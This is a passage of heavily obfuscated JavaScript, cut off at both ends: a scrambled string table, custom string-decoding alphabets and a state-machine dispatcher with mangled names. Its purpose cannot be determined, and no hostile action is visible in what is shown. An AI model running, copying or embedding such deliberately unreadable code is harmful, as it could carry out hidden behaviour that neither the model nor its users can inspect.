;rEn[o:yT.f(aH[U%i>\",\"Al)NddKei>8P]yh}>y<\",\"r@Hxs+r)~H|^k${=X,Dt8.]O)h\\\"8;&Hq>Av?p[j\",\"7;HxzzMLZdM:Z.v_Eu;}z?J\\\"*:RIY_8;7j\",\"sy9HagdMG8BN2?fBk1G)q,FhAd>xP%K}B#a[I*0O`h\",\"KefD,3#)_9Vw6X_qzli\",\".PMvQEj\",\")ES}`+NgSd=Nh32=JS3(HFwTlwXLcrjV\",\"9X]l_sF<\",\"(;#[Z1)6r>{1:.{=>dN2`&ei\",\"smZaxem0m9J(7{[T,E6N[xj$lw^.<\",\"cmRv=gPOXT&\",\"Gy_nczPOKR>h%$_;qO@)[dM92:%NGuNF/f=w\",\"<A<!$1`EtfJP}shFum?}<~b+WhIJ#iw2o{H2@`pkFhCulv6PUE!H$xj\",\"VzePvH))m9Hot7(>O`JaE(TBot^}`bf`Stf\\\"u02EA:ctcu;_JM{L5dt<\",\"]l,l:?j\",\",#Z(@&h>&TxcNrzsid$5H.FEJ|)%EcGFRb&g,k$L?O\",\"BM7m<~\\\"%St18<bZ2^E:n+%i$d8RoEK%asdecrnV+qW\",\"7b;[nMI=:C(o7bG>kbEm]EqYrE(:o:;LW\\\"u=d(ABJ|C99`l\",\"DyJc5d7=Bt_uOyu`A;V!m.NOOCx2;v\",\"B:Jad;w07teNv[ZTW+dz$~5h)W.:z,o+M`Xx4\",\"Um2gxFo;9^>.Op^suI+mh7.;~dl9Bu_=vce)hrDL,T\",\"Z@c2`YTB|T\",\"f`<!<3._Ch?SW}/K7WBwG&\\\"%bRKfk.&IQF#A;M];xWyPM:`>`Ov2L\",\"lMK!fBROtW\",\"K#1PEH>I?d|pz{iSPtgH?!R_F|gNb}/qSm=x.nj918)mehy_dabt{+j\",\"+zv2tdK9i:wu4vwWJb^z+MV9rd,o_cnLf+u\",\"?\\\"SAWs/Y^fZ$#ruLg@s,!sKeBtOfg}ZSpp?[pHb+ItQZj\",\"yMF,[dj\",\"weNat0%<!W,JesK;4Atl\",\"]f0))zU=m|im?`D>\",\"S+qlyd1_m>R(~iv2{tF5^b:<69Bx%XB2A#a}=5\\\"I`hawa7S+W<\",\"yueNhBP01T^[@[1L51v?r*c0l\",\"Zu4NQriL?E5=7b8V]5JxDBPLy9{\",\"TA!(8kKg%DRX#i]={dw\\\"H3k!cmU}<\",\"Slrvd(:)2dK\\\"<\",\")ODLWpuhjE`u^s;`.\\\"C2<7@hm>sS,[6=T<\",\"AUD*0*%>@Rf(,,Xa@\\\",l?ek!>t\",\"&5<}Y@27GD(^fBF`q`i\",\"dXDt@`cLKT5(Y,pqF\\\"RDi3o+CheNvdEq<=}=UYhq<:(<G}4P\",\"a+omTr[LM|u[$77FzfS!W?l$wWn1tBkSp;@xAmu>c\",\"8Uo,)B`kl9(e7o===yG(tNZh#8[ZR9ssT=gwOrTgy9i`}afU\\\"WUNg!+Ov\",\"!\\\"XN/pPDChr(bcaPPfs5+84i.kYBAu(FwONam8LBcmP[}rD\",\"=f<LM1?Tv\",\"xE9Hl7K9aWl&Lv+>Pza[ke=>bC\",\"T+RA\\\"(t>lh0$Hh6P+ut!,\\\"w9m|:!FsDa\",\"SO;[Mxj\",\",+tmu1X_9^i\\\":X|=_Agz;Yaizf%c=[u#r`6Py1Oej:3:Tv\",\"W\\\"Km_Ny)txMP7[f2dy[mW\",\"zUHxdeq7m|9RV{hF<kqL]sC)p8y5Y_0+[1Ja4y*O_fl\\\"k.)`gj\",\"b\\\"*PdHROTk<&a7xq)Mz\\\"~r^)KT.v8}[T]VS!#&#%nO\",\"G1~,q&^)Op&gL,j_\",\"MUBw*7$0O1INHKk`BMPxjFU<B>=g]:+aKmzD=\",\"[\\\"M(g`$T<RSlfd[TuE[\\\"0?AOQfVom&HPvyHw6NVO49RX07h\",\";u{\\\"hxEkOXre@K+{q#Aln*moaXyo:p9qP<\",\"iRyP.7le*8$oTs0+6Wdwyx:<\",\"B#kc8.i9/W`gN:U;`\\\"lN2gATu>$RjuB2B=a!^xLBjdB2Ycw\",\"4ML,O?QO89y:s`PL=eu(e,eO#fy5Z}ws7;]tBp>>VS9C<\",\"\\\"Wt*FI40Zt`P{bJ_CmA\\\"ZzOi\",\"r$Sm<[+T`|JRtKD\",\"=+{\\\"=&@kKOs5ku^\",\"@WyPLmD|.d}\\\"7b/=.@!HSBj\",\"vM4x`,uqjTN<Ui\",\"q16cMe`)89S~>%!scRJ)5~Yq.EM5^pc_xEJx)x}=GDDM<\",\"_\\\"\\\"(Am,)SOpTD}7}NfczT\",\"=eL,cBXg!19\",\"]u&wfdQOdDi%*,aV@;0PSxrq_frkYbA_h:+mxe8o`h3D}it>)EZAv~Ai)\",\"itv2amz+QS_}PrF`KkFN4?j\",\"bEQ=D7#>/Xq5YJjUIdz=+.*lKC*(<\",\"6;1g#,=HV1a\\\"<\",\"|\\\"K\\\"%F7)&12X<\",\"5U3aTN+BdD=h<\",\"Sd0N!rs_>OYEYB#sAUZ(P\",\"_=6,31[_FhHP1,Z`zf]t:Nc|3mvMFi\",\"!;UtKg2%U9QHOyjTU<\",\"AbGx;g>I@R!oQsf_u,K!*1}%it;XYcHP^Ox50N~h:C).<\",\"Ut_5h7g9:CHNi?dLLz8t.*>7aWlhgrfB\",\"pu]5B&Wg1k1,f[w\",\"+WXg7sPB/1G)i`r;>m1xf[m9.m{}O%;`&`M?HH;BT>yRNrjUKmu\",\"9mQ(~BM_uO/$yXy_:yAtJzNTKkT~T7jLn\\\"tA3ydz$|nJI$I24EA!A%30tSq\",\"Yfjmg!%Y3|zey9Ka,l|5Lg9e?ENex$|Bpp!Arnj\",\"&`Cz#IRLPS?NSKN{h,lgiH#J,t,JX.C}nU]5:NW_u\",\"YFx5YJEU`9mo5d~}t+pHvJbgep.(+u\",\",`\\\"[H(eg49({VhfT32E\\\"6?OTOfj\\\"xsC+wT{}h\",\";=rAv;907kk<#9%F]p6N71Ch{9c~N}q2R@YN>y*e!D8gD:]KU:S*s,gi\",\"i,=gqmp!@ptUehPq[^tm5E,)@X?\",\"fm9A)7\\\")5SW_YB048WlNF,U>Wmb1Ec2=iRs22gqY>>`wm,f2T:<mSE))Dh\",\"*X^(*BRO,:poEc\",\"6W|mV,NO{W6TNu\",\"\\\"\\\"3zn58zjRm5Yc0PFuL2CrP0lwW`:a``HbV\\\"Q@.;|Ou*<\",\"C\\\"DL7Bs9@Hqwh[RS\",\"M\\\"@)u1/IXR?N7bh>w,tA)du>3EX1/d34#WHwT12)_h?oCd<`c,TAv~A0c\",\".$P(Kx80ZEj[<3Y+UWFcfF]1hp|$g:;_v:H)83gg%OXhHK]KBmxN\\\"ko92C\",\"Le@zE3q%lxjKGrX\",\"`:\\\"D<0.++S\",\"\\\"t3?ieSI6htmR`345WEmn,nkqf/{e`K}k+;APYu>J9,SkX)>s#I=Mbl_X:\",\"#20N*?k<_SJo$a*FWe^=n&1l1ka_b%;ShE}Ai;1OqX`P@bSFnut*DB[l$>\",\"zMYPQs(J&Haff_OW>t=)7NF!DWi!}X=B/8.=i1SJ?Og2w&{UE@ltxHZ=M>\",\"ZMQDvz+Ll\",\"iE~,0y#Idp:f^i_;Wz>=QsQ;wW3:mh&I`l&2#5~<g>DLW%M28j\",\"?2TAoyBi\",\"xlSm(xZq<:RIQ{|=tet!$xQO)||ozJHI;MrHx3j\",\"blUt,$*;|OCld}t\",\"05B=3r&UxW(8Dy4P\",\"U\\\"_mL57I\\\"OA1K:[>km3=7JNT%:L}vb;`6WUcn5j\",\"yuotamS=_WM8NrT+;ui\",\"b\\\"323rH<:T>J}rHI0bxl+%3__W>Jlas`Ua(a{sS>fESL/dh>N`bl\",\"KmHcG8M_1HGpw7oFo{1g)zQ_;dI\",\"=:ZA@osi\",\"8812:7j\",\"_;acf\",\"r:#4i}33x{%\",\"fGC2??.Upd6)RD\",\"RkPmB\",\"`{%RKf_E\",\"MUw)STBm\",\"],;`E%cTgD=\",\"H7oh()p(\",\"utXFFxm8.\",\"sR_$Wk%W9\",\"a[xS@cs(\",\",OnlRQV(\",\"ilw8||y^.\",\"&Z)$xjC8,\",\"_,:#rQk0\",\"5}?un$8(\",\"Z,%Y\\\":@(\",\"xzFlFtA0\",\"$&sn=r/0\",\"*1\\\"l~_i(\",\"~zxSF})0\",\"J8R5K3!(\",\"+Ovh7}=(\",\"g_,e$Co(\",\"AxCl9cy0\",\"YU&|!Q$(\",\"]9KMS)V(\",\"B6=MOL=(\",\"6}+l^~B0\",\"_i)$s:`{9\",\"tDa#\\\"nf/So.`RjP\",\"uh,#?Qi(\",\"j9<Ny\",\"eSEuixp(\",\"`>K.YMx(\",\"Oiau%xv(\",\"yD\\\"CL:)f,\",\".A>8LMX0\",\"28pSp=<(\",\"3Zym*RnA@\",\"41kFm%L0\",\"<OLh@V@(\",\"5ypMH3({u\",\"*)},1tF`,\",\".hPN+IV{@\",\">PAhF}9W@\",\"f[:uskYc9\",\"1Yx,{`%(\",\"I&(go:i(\",\"d&{f$Kg),\",\"@yL82$=(\",\"J7Xm0d%(\",\"M}:7r:70\",\"gvqM?;@(\",\"?,$7vMD(\",\"489hi}(W.\",\"OO%53Sc(\",\"]Z:#7%%(\",\")D+uH?aH.\",\"TKb8#:%(\",\"/1MYB)j0\",\"x8<ucBb(\",\"ux,nF}$(\",\"o14SNQ8i9\",\"xyH>#:B0\",\"JL>,4%}Yu\",\"ASnc)K}(9\",\"/hkhWd;f@\",\"8&Z7;Bv(\",\"~6jC!$S0\",\"892h*\",\">pLgY1k0\",\"8}pSC_X0\",\"3S.lJ:8(\",\"0.%h]gP0\",\"DD@N\",\"pZuefS%{9\",\"..MC#}LTX\\\"\",\"Oip.I8>(\",\"\\\"AQ}q)609\",\"b7ENA;70\",\"UO4fZ1%W.\",\"81au)Zqf9\",\"!1%cf160\",\">)XFF;et,\",\"Px<lgj@(\",\"W)vSt`y0\",\"`Lnc{Z{(\",\";}Mcx?d(\",\"^9*,,lf0\",\"q&c.5jm(u\",\"*SEujI/0\",\"3S#S=t]P@\",\"0PjY5jh09\",\"&#x,m&?L9\",\"6x8hm;U(\",\"ItlN%$ZE)\",\"uE}(F,xI)\",\"1JSr4AqFI\",\"KHDY_fGa\",\"*m$Y^_qy\",\"z\\\"1N[0pX\",\"D[9(`i~)M\",\"cc9fJ~eNL^C+*:/tY<\",\"hce~2u:N\",\"LFH887T\",\":.^#C;xYA^8DN1A\",\"|1RDq6T?\",\"^h9_b~H?\",\"3!Cv0ZAM\",\"8rX_]/@1H\",\"V[{_#tjM\",\"V[*rT\",\"V[IOT\",\"nd_(lC<M\",\"_lH_]`g\\\"DjmG?\",\"1gPr$C.QPkG2|*#8\",\"lVV_A6J\",\"R[W(!0PJ\",\"]gQ5g\",\"R[W(!0tm(QQK?\",\"wNp$c_jM\",\"@}m=\\\"YJ\",\"j#H_5Y<M\",\"$NjtNGJ\",\",aI5+Ck(BP1\",\"KgH_,_<M\",\"UV\\\"$i~J\",\"R[wty\",\"2gWty\",\"HSst=7mnX\",\"xVT=27J\",\"}VjtgzdM\",\"|1@O\",\"B1zO\",\"gN*rX:sM\",\"}V3_\\\"CJ\",\"ngm=\\\"YjM\",\"hNQ5\\\"\",\"]g0(lCMOVR\",\"SSQ5i6Q6v{v\",\"`lc$t6jM\",\"TVO+o6J\",\"BdzOx_nQH\",\"LgO+R_J\",\".gPrR_jM\",\"]g`5g\",\"f|`5g\",\"GlA+\\\"YJ\",\"|N%$[0J\",\"0IY_i6W%|Q\",\"wNRD\",\",jAr\",\"/}e(H:J\",\"(g)$b\",\"@}xri~$QH\",\"TVcBnGQ6hj\",\"=Y1=D~7GX\",\"&rJ+oZJ\",\"1gPr$C.Q.fL\",\"SSa5y\",\"R[W(>z68_q\",\"TVO+o6Q6`q\",\"tl$_x\",\"]g`O<\",\"bSGr\",\"QdA=DZk?\",\"8Nc$t6P%|Q\",\"YIW(T\",\"NNR~>zNi:2x*nS\",\"w=S~;CI?\",\"@=W(M[w\\\"|QK\",\"NNR~>zjM\",\"{rX_$YJ\",\"hNb5T\",\"+PJ439td\",\"UH37godd;|\",\"}}=Q\",\"UH37go6x\",\"<@`B)cG\",\"*$+1c6{CY\",\"b%}Z<)ew]\",\"Ix>Je!yw#t\",\"qhMR51v:\",\".i*J\"],SeV3xo+0x91),Nw1czT3.nX4rxig=Nw1czT3.EMlZiJ,kKOEDa+=0x59,z8hvI5d+=0x10d,SeV3xo+=0xa7,C4m4Ya+=-0x1db);break;case 0xe8:case 0xdf:FhqFaBX([...iI_UzPy.W9WBRIv]=LWK_wv,iI_UzPy.W9WBRIv[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x19]);switch(iI_UzPy.W9WBRIv[EMlZiJ.HiBbOLC[0x3]]){case(0x1,EMlZiJ.iDgboI)(0xd9):return iI_UzPy.W9WBRIv[EMlZiJ.HiBbOLC[0x1]]*iI_UzPy.W9WBRIv[EMlZiJ.HiBbOLC[0x2]]}return;case z8hvI5d- -0x79:return Nw1czT3.EMlZiJ.B8_9nk[izaVy8]=(0x1,Nw1czT3.VbRIYE.JCTvFJv)(Nw1czT3.EMlZiJ.ixE5ed[izaVy8]);case Nw1czT3.EMlZiJ.F_oUzJ+-0x5f:return Nw1czT3.EMlZiJ.B8_9nk[izaVy8];case-0x3d:FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.EMlZiJ,kKOEDa+=-0xc5,z8hvI5d+=-0xfb,SeV3xo+=0x98,C4m4Ya+=0xb7);break;case-0x57:FhqFaBX([..._jIKps.l84lKs]=LWK_wv,_jIKps.l84lKs[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1],_jIKps.l84lKs[-EMlZiJ.HiBbOLC[0x6]]=\"j<iucvl)Dtw^OhX:KST>WC4U_{a}P=L2An;IB`sF+qV#G@e%b,?\\\"gHmx8E9pd&1k|fRZMJ$y[5z!N(*~o7.r3Y06]/Q\",Nw1czT3.nX4rxig=Nw1czT3._jIKps,kKOEDa+=0xd8,z8hvI5d+=0x12f,SeV3xo+=-0x135,C4m4Ya+=-0x64);break;case kKOEDa- -0xcc:case 0x70:case-0x9b:return Mfypfc6;case 0xde:case kKOEDa-0x11f:case 0xb6:return Nw1czT3.EMlZiJ.B8_9nk[iHFAsSU[Nw1czT3.EMlZiJ.HiBbOLC[0x3]]];case-0xec:case SeV3xo- -0x122:case-0x3a:switch(Yen6zE){case(0x1,LZQ8JU)(Nw1czT3.EMlZiJ.HiBbOLC[0x26]):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x81)];case(0x1,LZQ8JU)(0x82):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x83)+Nw1czT3.EMlZiJ.HiBbOLC[0x8]];case(0x1,LZQ8JU)(0x84):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(z8hvI5d+-0xab)];case(0x1,LZQ8JU)(0x86):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x87)];case(0x1,LZQ8JU)(0x88):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x89)];case(0x1,LZQ8JU)(0x8a):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x8b)];case(0x1,LZQ8JU)(0x8c)+Nw1czT3.EMlZiJ.HiBbOLC[0x27]:return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x8d)];case(0x1,LZQ8JU)(0x8e):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x8f)];case(0x1,LZQ8JU)(0x90):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x91)];case(0x1,LZQ8JU)(0x92):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x93)];case(0x1,LZQ8JU)(0x94):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x95)];case(0x1,LZQ8JU)(0x96):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x97)];case(0x1,LZQ8JU)(0x98):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x99)];case(0x1,LZQ8JU)(0x9a):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x9b)+\"m\"];case(0x1,LZQ8JU)(0x9c):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x9d)];case(0x1,LZQ8JU)(Nw1czT3.EMlZiJ.HiBbOLC[0x7]):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0x9f)];case(0x1,LZQ8JU)(0xa0):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xa1)];case(0x1,LZQ8JU)(0xa2):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xa3)];case(0x1,LZQ8JU)(0xa4):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xa5)];case(0x1,LZQ8JU)(0xa6):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(Nw1czT3.EMlZiJ.HiBbOLC[0x1b])];case(0x1,LZQ8JU)(0xa8):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xa9)];case(0x1,LZQ8JU)(0xaa):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xab)+\"_\"];case(0x1,LZQ8JU)(Nw1czT3.EMlZiJ.HiBbOLC[0x31])+\"w\":return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xad)];case(0x1,LZQ8JU)(0xae):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xaf)];case(0x1,LZQ8JU)(0xb0):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xb1)];case(0x1,LZQ8JU)(0xb2):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(Nw1czT3.EMlZiJ.HiBbOLC[0x30])];case(0x1,LZQ8JU)(0xb4):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xb5)];case(0x1,LZQ8JU)(0xb6):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xb7)+\"9\"];case(0x1,LZQ8JU)(0xb8):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xb9)];case(0x1,LZQ8JU)(0xba):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xbb)];case(0x1,LZQ8JU)(0xbc):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(Nw1czT3.EMlZiJ.HiBbOLC[0x34])];case(0x1,LZQ8JU)(Nw1czT3.EMlZiJ.HiBbOLC[0x3b]):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xbf)];case(0x1,LZQ8JU)(0xc0):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xc1)];case(0x1,LZQ8JU)(0xc2):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xc3)+(0x1,LZQ8JU)(0xc4)];case(0x1,LZQ8JU)(0xc5):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xc6)];case(0x1,LZQ8JU)(0xc7):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xc8)];case(0x1,LZQ8JU)(Nw1czT3.EMlZiJ.HiBbOLC[0x3a]):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xca)];case(0x1,LZQ8JU)(0xcb):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xcc)];case(0x1,LZQ8JU)(0xcd):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xce)+\"6\"];case(0x1,LZQ8JU)(0xcf):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xd0)];case(0x1,LZQ8JU)(0xd1)+Nw1czT3.EMlZiJ.HiBbOLC[0x27]:return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xd2)];case(0x1,LZQ8JU)(0xd3):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xd4)];case(0x1,LZQ8JU)(0xd5):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xd6)];case(0x1,LZQ8JU)(Nw1czT3.EMlZiJ.HiBbOLC[0x9]):return Nw1czT3.EMlZiJ.J0UpuR[(0x1,LZQ8JU)(0xd8)]}return;case Nw1czT3.EMlZiJ.xG8UVg+0x140:[tKeZltf.izaVy8]=LWK_wv;if(typeof EMlZiJ.B8_9nk[tKeZltf.izaVy8]===EMlZiJ.HiBbOLC[0xe]){FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.tKeZltf,kKOEDa+=0x6a,C4m4Ya+=-0x26);break}else{FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.tKeZltf,kKOEDa+=0x92,z8hvI5d+=-0xc8,C4m4Ya+=-0x26);break}case 0x8:FhqFaBX(OcAgBQn.push((KFx8Iw|SQ7Uon<<tSHqdi)&Nw1czT3.EMlZiJ.HiBbOLC[0xd]),Nw1czT3.nX4rxig=Nw1czT3.jlokid,kKOEDa+=-0x8c);break;case 0x81:return AKet0G;case C4m4Ya-0x4a:case-0x4:FhqFaBX([Tp_tWS.QdpDA0J,Tp_tWS.Ib9Lmt=EMlZiJ.HiBbOLC[0x1]]=LWK_wv,Object.defineProperty(Tp_tWS.QdpDA0J,EMlZiJ.HiBbOLC[0x0],{value:Tp_tWS.Ib9Lmt,configurable:EMlZiJ.HiBbOLC[SeV3xo+-0x12]}));return Tp_tWS.QdpDA0J;case kKOEDa- -0x202:Nw1czT3.BEFK6Jk.Mfypfc6=(0x1,cscLNRs)(0xf1,-0xa5,-0xd1,0xe2).next().value;if(Ownpdc){FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.BEFK6Jk,SeV3xo+=0x7b,C4m4Ya+=-0x1b1);break}else{FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.BEFK6Jk,z8hvI5d+=-0x164,SeV3xo+=0x7b,C4m4Ya+=0x4);break}case 0x7d:case Nw1czT3.EMlZiJ.xG8UVg+0x15f:case-0xd4:FhqFaBX(Nw1czT3.jlokid.OcAgBQn=[],Nw1czT3.jlokid.KFx8Iw=Nw1czT3.EMlZiJ.HiBbOLC[0x3],Nw1czT3.jlokid.tSHqdi=Nw1czT3.EMlZiJ.HiBbOLC[0x3],Nw1czT3.jlokid.SQ7Uon=-Nw1czT3.EMlZiJ.HiBbOLC[0x1],Nw1czT3.nX4rxig=Nw1czT3.jlokid,kKOEDa+=-0x2ec,z8hvI5d+=0x6c,C4m4Ya+=0x10f);break;case 0x17:FhqFaBX(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x2]]=\"\"+(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x3]]||\"\"),l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0x5]]=l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x2]].length,l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0xb]]=[],Nw1czT3.nX4rxig=Nw1czT3._jIKps,kKOEDa+=-0x4f,z8hvI5d+=-0x27,C4m4Ya+=0xff);break;default:case-0x38:return Nw1czT3.EMlZiJ.B8_9nk[iHFAsSU[Nw1czT3.EMlZiJ.HiBbOLC[0x3]]]=(0x1,Nw1czT3._SmsvD.Ilq57OL)(Nw1czT3.EMlZiJ.ixE5ed[iHFAsSU[Nw1czT3.EMlZiJ.HiBbOLC[0x3]]]);case 0x55:case 0x58:case z8hvI5d-0x92:FhqFaBX([...qEs1jh0.iHFAsSU]=LWK_wv,qEs1jh0.iHFAsSU[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1]);if(typeof EMlZiJ.B8_9nk[qEs1jh0.iHFAsSU[EMlZiJ.HiBbOLC[0x3]]]===EMlZiJ.HiBbOLC[0xe]){FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.qEs1jh0,kKOEDa+=0x13,SeV3xo+=-0x23);break}else{FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.qEs1jh0,kKOEDa+=0x13,z8hvI5d+=-0x1f9,SeV3xo+=-0x3f,C4m4Ya+=0x1cd);break}case kKOEDa-0xf9:case-0xa5:FhqFaBX([jlokid.QufypQC]=LWK_wv,jlokid.r54HxF=\"uXZtgEDNjQabCJmBdpV;)~1\\\"(9Lqf#2}3U+hkT?F5^7o,{Pe84As*:vw<0=y>Y@&|i`/z.HxRcGKO]rSl6W[_$!IMn%\",jlokid.fFIVtu=\"\"+(jlokid.QufypQC||\"\"),jlokid.tBoaDd=jlokid.fFIVtu.length,Nw1czT3.nX4rxig=Nw1czT3.jlokid,kKOEDa+=0x203,z8hvI5d+=-0x156,SeV3xo+=0x199,C4m4Ya+=-0x92);break;case 0x2:case 0x94:for(l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0x4]]=Nw1czT3.EMlZiJ.HiBbOLC[0x3];l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0x4]]<l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0x5]];l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0x4]]++){l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0x7]]=l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0x6]].indexOf(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[kKOEDa+-0xa5]][l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0x4]]]);if(l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[kKOEDa+-0xa0]]===-Nw1czT3.EMlZiJ.HiBbOLC[0x1])continue;if(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x8]]<Nw1czT3.EMlZiJ.HiBbOLC[0x3]){l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x8]]=l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0x7]]}else{FhqFaBX(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x8]]+=l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0x7]]*Nw1czT3.EMlZiJ.HiBbOLC[0x1d],l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x9]]|=l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[z8hvI5d+0x2d]]<<l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0xa]],l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[z8hvI5d+0x2f]]+=(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x8]]&Nw1czT3.EMlZiJ.HiBbOLC[0x1e])>Nw1czT3.EMlZiJ.HiBbOLC[0x1f]?Nw1czT3.EMlZiJ.HiBbOLC[0x20]:Nw1czT3.EMlZiJ.HiBbOLC[kKOEDa+-0x86]);do{FhqFaBX(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0xb]].push(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x9]]&Nw1czT3.EMlZiJ.HiBbOLC[0xd]),l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[z8hvI5d+0x2e]]>>=Nw1czT3.EMlZiJ.HiBbOLC[0xc],l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0xa]]-=Nw1czT3.EMlZiJ.HiBbOLC[0xc])}while(l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0xa]]>Nw1czT3.EMlZiJ.HiBbOLC[0x17]);l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x8]]=-Nw1czT3.EMlZiJ.HiBbOLC[0x1]}}if(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x8]]>-Nw1czT3.EMlZiJ.HiBbOLC[0x1]){FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3._jIKps,kKOEDa+=0x25,z8hvI5d+=-0x129);break}else{FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3._jIKps,kKOEDa+=-0x263,z8hvI5d+=0x85,SeV3xo+=0x55);break}case SeV3xo- -0x81:[L_2X1w.KVt3yA,L_2X1w.s1keSP]=LWK_wv;for(L_2X1w.gL6UiP=0x0;L_2X1w.gL6UiP<L_2X1w.s1keSP;L_2X1w.gL6UiP++)L_2X1w.KVt3yA.push(L_2X1w.KVt3yA.shift());return L_2X1w.KVt3yA;case-0x48:case z8hvI5d- -0xad:FhqFaBX([_SmsvD.Yen6zE]=LWK_wv,_SmsvD.LZQ8JU=function(...kKOEDa){return BJTLIi(0xb2,0x90,-0x5d,-0xe7,{_SmsvD:Nw1czT3._SmsvD,EMlZiJ:Nw1czT3.EMlZiJ,qEs1jh0:{}},kKOEDa).next().value},_SmsvD.Ilq57OL=function(...kKOEDa){return BJTLIi(0x110,0x1,-0x57,-0xa9,{_SmsvD:Nw1czT3._SmsvD,EMlZiJ:Nw1czT3.EMlZiJ,cTQ6luW:{}},kKOEDa).next().value},(0x1,EMlZiJ.DmKLmzj)(_SmsvD.LZQ8JU),Nw1czT3.nX4rxig=Nw1czT3._SmsvD,kKOEDa+=-0x4b,z8hvI5d+=0x130,SeV3xo+=-0x1c,C4m4Ya+=-0xf0);break;case kKOEDa- -0x11d:case 0x89:return;case 